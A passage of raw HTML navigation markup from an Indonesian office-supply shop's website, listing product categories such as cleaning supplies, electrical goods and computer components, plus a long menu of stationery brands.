href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.jenisalattulis.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.jenisalattulis.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.jenisalattulis.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.jenisalattulis.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.jenisalattulis.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.jenisalattulis.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.jenisalattulis.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.jenisalattulis.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.jenisalattulis.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.jenisalattulis.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.jenisalattulis.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.jenisalattulis.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.jenisalattulis.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.jenisalattulis.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.jenisalattulis.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.jenisalattulis.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.jenisalattulis.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.jenisalattulis.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.jenisalattulis.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.jenisalattulis.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.jenisalattulis.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.jenisalattulis.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.jenisalattulis.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.jenisalattulis.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.jenisalattulis.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.jenisalattulis.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.jenisalattulis.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.jenisalattulis.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.jenisalattulis.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.jenisalattulis.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.jenisalattulis.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.jenisalattulis.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.jenisalattulis.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.jenisalattulis.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.jenisalattulis.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.jenisalattulis.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.jenisalattulis.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.jenisalattulis.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.jenisalattulis.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.jenisalattulis.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.jenisalattulis.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.jenisalattulis.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.jenisalattulis.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.jenisalattulis.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.jenisalattulis.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.jenisalattulis.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.jenisalattulis.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.jenisalattulis.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.jenisalattulis.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.jenisalattulis.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.jenisalattulis.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.jenisalattulis.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.jenisalattulis.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.jenisalattulis.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.jenisalattulis.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.jenisalattulis.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.jenisalattulis.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.jenisalattulis.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.jenisalattulis.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.jenisalattulis.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.jenisalattulis.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.jenisalattulis.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.jenisalattulis.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.jenisalattulis.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.jenisalattulis.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.jenisalattulis.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.jenisalattulis.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.jenisalattulis.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.jenisalattulis.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.jenisalattulis.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.jenisalattulis.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.jenisalattulis.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.jenisalattulis.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.jenisalattulis.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.jenisalattulis.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.jenisalattulis.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.jenisalattulis.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.jenisalattulis.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.jenisalattulis.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.jenisalattulis.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.jenisalattulis.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.jenisalattulis.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.jenisalattulis.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.jenisalattulis.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.jenisalattulis.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.jenisalattulis.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.jenisalattulis.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.jenisalattulis.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.jenisalattulis.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.jenisalattulis.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.jenisalattulis.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.jenisalattulis.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.jenisalattulis.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.jenisalattulis.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.jenisalattulis.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.jenisalattulis.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.jenisalattulis.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.jenisalattulis.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.jenisalattulis.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.jenisalattulis.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.jenisalattulis.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.jenisalattulis.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.jenisalattulis.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.jenisalattulis.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.jenisalattulis.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.jenisalattulis.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.jenisalattulis.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.jenisalattulis.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.jenisalattulis.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.jenisalattulis.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.jenisalattulis.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.jenisalattulis.com/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.jenisalattulis.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.jenisalattulis.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.jenisalattulis.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.jenisalattulis.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.jenisalattulis.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.jenisalattulis.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.jenisalattulis.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.jenisalattulis.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.jenisalattulis.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.jenisalattulis.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.jenisalattulis.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.jenisalattulis.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.jenisalattulis.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.jenisalattulis.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.jenisalattulis.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.jenisalattulis.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.jenisalattulis.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.jenisalattulis.com/blog"  class="level-top" ><span>Blog</span></a></li> 